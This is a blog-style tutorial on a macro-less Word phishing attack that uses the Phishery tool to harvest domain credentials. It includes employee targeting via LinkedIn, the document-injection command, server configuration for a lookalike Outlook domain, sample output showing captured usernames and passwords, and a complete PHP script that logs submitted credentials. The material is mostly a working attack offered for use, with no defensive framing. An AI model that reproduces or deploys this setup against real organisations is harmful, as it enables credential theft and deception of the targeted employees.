Identifying the employees of the target organization via social media platforms such as Linkedin and sending related attractive mails comes first in the social engineering attacks. By tracking down social media, an adversary may understand most interesting topic about targeted company’s employees. After from that point, adversary may send out a phishing e-mail to the selected employees in order to steal a valid domain credentials.
After Microsoft Word’s Macro feature became too often in phishing attacks, security solutions specifically addressed this issue. It’s almost impossible send a Word/Excel document contains a Macro to the targeted employees. Even if you manage to send your Word/Excel files to the employees via e-mail, your attack will remain as failed because of specially created a rule which disables macros that distributed over all user computers through domain controller.
A huge thanks to Ryan Hanson we have got an awesome tools called as Phishery. It generates a Word document based on your innocent document without using Macros. Once your opponent opens a generated Word file, a very known login windows appers immediatly ask for username and passwords. And also, the generated Word file will be compatible for both Windows and OSX which means you don’t need to care about which operating system is used by your opponent.
What is Phishery ?
Phishery is a Simple SSL Enabled HTTP server with the primary purpose of phishing credentials via Basic Authentication. Phishery also provides the ability easily to inject the URL into a .docx Word document. The power of phishery is best demonstrated by setting a Word document’s template to a phishery URL. This causes Microsoft Word to make a request to the URL, resulting in an Authentication Dialog being shown to the end-user.[1]
Installation & Configuration
Phishery is written with Go and author of this tool already has released a compiled version for Windows/OSX/Linux. Browse a following URL https://github.com/ryhanson/phishery/releases and download latest release.
In order to achieve this attack we need following things.
- A C2 server.
- A very cool domain name that doesn’t give a heads up to your victims.
- Base World document. It could be blank but I strongly suggest you to use a document that fits with your social engineering story.
➜ ./phishery -u https://outlookmail.exchange/ -i blank.docx -o bad.docx [+] Opening Word document: blank.docx [+] Setting Word document template to: https://outlookmail.exchange/ [+] Saving injected Word document to: bad.docx [*] Injected Word document has been saved!
Once one of your victim open a bad.docx file Word will try to connect a given URL (https://outlookmail.exchange in this case) . And then login dialog will be appear if the connection established.
Now, it’s time to setup a server. Download and extract same Phishery into your server. Following file is content of settings.json file.
{
"ip": "0.0.0.0",
"port": "443",
"sslCert": "/etc/letsencrypt/live/outlookmail.exchange/cert.pem",
"sslKey": "/etc/letsencrypt/live/outlookmail.exchange/privkey.pem",
"basicRealm": "Secure Document Gateway",
"responseStatus": 200,
"responseFile": "template.dotx",
"responseHeaders": [
["Content-Type", "application/vnd.openxmlformats-officedocument.wordprocessingml.template"]
]
}
There is two important thing. First one is do not change listen port. Most of the secure networks doesn’t allow their clients to communicate with custom ports. Another important thing is a SSL. It’s recommended that the provided cert is replaced with a trusted one, such as one generated with LetsEncrypt. Microsoft Word on OS X will prevent the auth dialog if the cert is invalid, and Microsoft Word on Windows will prompt the user to accept the invalid certificate.
Demo

Once the client open a delivered docx file, login dialog will be appeared like as below. As you can see used domain have a very important role in this attack. It must be something that doesn’t give a heads up..! This is the main reason why we bought a outlookmail.exchange domain.

Following example show what you will see when client submit a dialog with a credentials.
root@khaleesi:~# ./phishery [+] Credential store initialized at: credentials.json [+] Starting HTTPS Auth Server on: 0.0.0.0:443 [*] Request Received at 2016-12-01 12:12:44: OPTIONS https://outlookmail.exchange/ [*] Sending Basic Auth response to: 88.240.153.80 [*] Request Received at 2016-12-01 12:14:53: OPTIONS https://outlookmail.exchange/ [*] New credentials harvested! [HTTP] Host : outlookmail.exchange [HTTP] Request : OPTIONS / [HTTP] User Agent : Microsoft Office Word 2013 [HTTP] IP Address : <IP_ADDRESS_OF_CLIENT> [AUTH] Username : [email protected] [AUTH] Password : Pass123
Using Apache instead of Phishery on Server Side
As you can see, phishery service must a running during whole attack. This can cause a very huge problem due to phishery is not running as a system system. Thus, you may want to use Apache2 instead of Phishery itself. We had developed a very simple PHP script.
<?php
/**
* Created by PhpStorm.
* User: mince
* Date: 07/12/2016
* Time: 07:57
*/
define("CRENDETIALS_FILE_NAME", "aV3rylongRandomCr3dentialsLoggerByInvictus.txt");
define("IP_FILE_NAME", "aV3rylongRandomCr3dentialsLoggerByInvictusForIPaddRess.txt");
function log_credentials($username, $password){
$file = fopen(CRENDETIALS_FILE_NAME,"a");
echo fwrite($file, $username." - ".$password."\n");
fclose($file);
}
if(!isset($_SERVER['PHP_AUTH_USER']) or !isset($_SERVER['PHP_AUTH_PW']))
{
// User is just visited haven't send credentials yet.
$file = fopen(IP_FILE_NAME, "a");
fwrite($file, "Client IP = ".$_SERVER['REMOTE_ADDR']."\n");
fclose($file);
header('WWW-Authenticate: Basic realm="Document Security"');
header('HTTP/1.0 401 Unauthorized');
} else {
// Now it's the time..!
log_credentials($_SERVER['PHP_AUTH_USER'], $_SERVER['PHP_AUTH_PW']);
}
Feel free to go ahead and use sqlite instead of file. However, Microsoft Word will send a PUT and OPTIONS requests. Do not forget to configure your apache!
[1] – https://github.com/ryhanson/phishery
